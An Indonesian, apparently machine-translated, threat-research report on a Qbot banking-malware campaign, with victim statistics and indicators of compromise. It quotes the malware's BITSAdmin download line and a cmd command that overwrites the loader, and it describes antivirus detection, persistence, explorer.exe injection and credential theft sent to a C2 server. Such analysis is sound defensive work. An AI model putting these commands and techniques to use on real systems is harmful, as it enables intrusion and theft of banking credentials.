Grup Penelitian Keselamatan Varonis Ditemukan dan Diselidiki

serangan cyber global menggunakan jenis malware baru

menyediakan qbot. Kampanye ini secara aktif menargetkan perusahaan-perusahaan AS, tetapi telah menjangkau jaringan di seluruh dunia - dengan korban di seluruh Eropa, Asia, Rusia dan Amerika Selatan - untuk mencuri informasi keuangan rahasia, termasuk kredensial rekening bank.

Selama analisis, kami mem-parsing kode untuk variasi Qbot ini dan mengidentifikasi pusat komando kontrol serangan yang bekerja, yang memungkinkan kami untuk menentukan tingkat infeksi. Pengamatan langsung dari server C2 mengungkapkan bahwa ribuan korban di seluruh dunia sudah dikompromikan dan secara aktif dipantau oleh penjahat cyber. Informasi tambahan yang ditemukan di server C&C juga mengungkapkan jejak peserta langsung di balik kampanye ini.

Serangan itu awalnya ditemukan oleh

Varonis DatAlert , di salah satu dari kami

Pelanggan Amerika Utara. Varonis DatAlert memperingatkan tentang memuat perangkat lunak yang mencurigakan, bergerak di dalam batas keamanan (gerakan lateral internal), dan aktivitas jaringan yang mencurigakan.

Tim kami saat ini secara aktif berkolaborasi dengan pihak berwenang yang menyelidiki insiden ini dan telah memberi mereka informasi non-publik tambahan. Dalam artikel ini, kami akan membagikan informasi yang diizinkan untuk diungkapkan.

Versi baru malware Qbot perbankan

Operator kampanye jahat ini menggunakan versi baru Qbot, malware terkenal dan canggih yang dirancang untuk mencuri kredensial bank. Qbot menggunakan metode anti-analisis canggih, sering menghindar dari deteksi dan menggunakan vektor infeksi baru untuk maju dari langkah-langkah perlindungan yang tersedia.

Malware ini bersifat polimorfik dan terus berubah sendiri:

- dia membuat file dan folder dengan nama acak

- pemutakhiran loadernya sering mengubah server C2

- pengunduh malware berubah ketika ada koneksi Internet aktif (lebih lanjut tentang ini nanti)

Qbot (atau Qakbot) pertama kali diidentifikasi pada tahun 2009 dan telah berevolusi secara signifikan sejak saat itu. Ini terutama dimaksudkan untuk mengumpulkan data dari sesi internet online dan data yang terkait dengan situs web keuangan. Kemampuan worm jaringannya memungkinkannya menyebar melalui jaringan organisasi dan menginfeksi sistem lain.

Penemuan

Tim kami memulai penyelidikan setelah panggilan pelanggan, di mana DatAlert yang sudah diterapkan memperingatkan aktivitas mencurigakan dalam sistemnya. Investigasi mengungkapkan bahwa,

setidaknya satu komputer terinfeksi malware, dan upaya untuk menyebar ke server jaringan lain telah diidentifikasi.

Sampel cacing diekstraksi dan dikirim untuk analisis ke tim peneliti Varonis. Pola tersebut tidak cocok dengan hash yang ada, dan penelitian lebih lanjut mengungkapkan bahwa itu adalah strain baru.

Tahap satu: pipet

Nama File: REQ_02132019b.doc.vbs

Dalam versi Qbot sebelumnya, makro dijalankan di komputer korban di dalam dokumen Word. Selama penyelidikan kami, file zip dengan ekstensi .doc.vbs juga terdeteksi, menunjukkan bahwa infeksi awal mungkin dilaksanakan melalui

email phishing, dari mana skrip jahat VBS (Visual Basic Script) diluncurkan.

Setelah eksekusi, VBS mengidentifikasi versi sistem operasi dari mesin korban dan mencoba untuk mendeteksi perangkat lunak anti-virus yang diinstal. Malware mencari baris berikut: Pembela, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

Di versi baru, malware menggunakan

BITSAdmin untuk mengunduh bootloader. Ini adalah perilaku baru, karena PowerShell digunakan di versi malware sebelumnya.

BITSAdmin mengunduh bootloader dari salah satu situs berikut:

Dan di sini adalah kode VBS untuk mengunduh bootloader menggunakan BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

Tahap kedua: untuk mendapatkan pijakan dan mengambil root di explorer.exe

Nama file: widgetcontrol.png

Bootloader, yang berisi kernel dari program jahat, memiliki beberapa versi dan terus diperbarui bahkan setelah eksekusi. Versi yang diterima korban setelah infeksi tergantung pada parameter

sp , yang di-hardcode dalam file VBS.



Fitur jahat adalah bahwa setiap versi bootloader ditandatangani dengan sertifikat digital yang berbeda. Sertifikat tepercaya biasanya menunjukkan bahwa file tersebut tepercaya, sementara file yang dapat dieksekusi yang tidak ditandatangani mencurigakan.

Qbot diketahui menggunakan sertifikat digital yang palsu atau dicuri untuk mendapatkan kredibilitas dan menghindari deteksi dalam sistem operasi.

Kami mengunduh semua versi bootloader yang tersedia (lihat Indikator kompromi di bawah) dan membandingkan sertifikat.

Sertifikat yang digunakan oleh malware:- Saiitech Systems Limited

- Ecdjb terbatas

- Hitish Patel Consulting Ltd

- Doorga terbatas

- INTENTEK TERBATAS

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame Consultants Ltd

- KONSULTASI SOVA LTD

Contoh salah satu sertifikat:

Ikat

Pada peluncuran pertama, bootloader menyalin dirinya ke% Appdata% \ Roaming \ {Random line} dan kemudian membuat yang berikut:

- Daftar: menulis sendiri ke kunci registri terkenal untuk mengeksekusi ketika pengguna login:

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run - Penjadwal Tugas: tugas dibuat untuk meluncurkan malware setiap 5 jam dari jalur di bawah ini

% Appdata% \ Roaming \ Microsoft \ {String Acak} - Startup: Qbot membuat jalan pintas di direktori Startup-pengguna autostart

Explorer.exe yang terinfeksi

Bootloader memulai proses explorer.exe 32-bit explorer dan kemudian menyuntikkannya ke dalamnya.

muatan utama.

Berikut adalah dump dari proses explorer.exe dengan payload yang sudah diinstal sebagai segmen memori RWX:

Setelah implementasi, bootloader menimpa executable aslinya dengan versi 32-bit dari calc.exe:

"C: \ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1 & ketik "C: \ Windows \ System32 \ calc.exe"> C: \ Users \ {TKTKTK} \ Desktop \ 1 .exe

Tahap Tiga: diam-diam menyelinap dan mencuri uang



Setelah diperbaiki dalam sistem, modul brute force mulai menyortir kata sandi dan akun melalui jaringan. Jika malware berhasil mengompromikan akun domain, maka ia membaca daftar pengguna grup Pengguna Domain dan mulai memilah-milah akun ini. Jika akun lokal dikompromikan, malware menggunakan daftar standar pengguna lokal yang sudah dikonfigurasi sebelumnya. Upaya otentikasi menggunakan NTLM dan WNetAddConnection API.

Kami mengekstrak nama pengguna dan kata sandi yang digunakan oleh malware ketika mencoba untuk mengulangi melalui akun lokal (di

sini ). Suatu program jahat menyembunyikan kamus-kamus ini dari analisis statis, tetapi mereka dapat diekstraksi pada saat dijalankan.

Gambar explorer X32dbg Explorerr.exe yang mencoba untuk terhubung ke komputer jarak jauh dengan pengguna Administrator dan kata sandi 12345678:

Bawa uangmu

Tujuan utama Qbot adalah pencurian uang dari para korbannya; ia menggunakan beberapa metode untuk mencuri informasi keuangan, akuntansi, dan lainnya dan mengirimkannya ke server penyerang:

- Keylogger - Qbot menangkap dan mengirim setiap keystroke yang dimasukkan oleh korban dan mengunduhnya ke penyerang

- Kredensial / cookie sesi - Qbot mencari kredensial / cookie tersimpan dari browser dan mengirimkannya ke penyerang

- Wiretapping - payload berbahaya tertanam di semua proses dalam sistem dengan kode yang memotong panggilan API dan mencari garis keuangan / bank, kredensial atau cookie sesi dari proses dan memuatnya ke penyerang.

Gambar di bawah ini menunjukkan bahwa selama otentikasi di situs web bank buisnessline.huntington.com, program jahat mengirim data permintaan POST dan cookie sesi ke konten server C2.bigflimz.com:

Di dalam server penyerang C2





Di salah satu situs penyerang, kami dapat menemukan file log yang berisi alamat IP para korban, informasi tentang sistem operasi dan nama-nama produk anti-virus. Server C2 menunjukkan informasi tentang serangan masa lalu, serta versi tambahan dari program jahat (tabel versi di bagian Indikator Kompromi di bawah).



Beberapa hasil mungkin berisi duplikat, tetapi di bawah ini adalah 10 negara teratas, produk antivirus, dan sistem operasi yang ditemukan. Diketahui juga bahwa para korban serangan itu adalah organisasi keuangan besar di Rusia.

Semua data diunggah ke

repositori Github kami.

Kami menemukan 2.726 alamat IP unik untuk para korban. Karena banyak organisasi menggunakan terjemahan alamat port NAT, yang menutupi alamat IP internal, jumlah korban,

mungkin akan ada lebih banyak.

Figur: korban oleh negara

Figur: korban oleh negara Gambar: korban oleh sistem operasi

Gambar: korban oleh sistem operasi Gambar: korban oleh antivirus yang digunakan

Gambar: korban oleh antivirus yang digunakanIndikator Kompromi

Semua indikator kompromi dapat ditemukan di Github di

sini .

Versi BootloaderDaftar lengkap dapat ditemukan di

sini .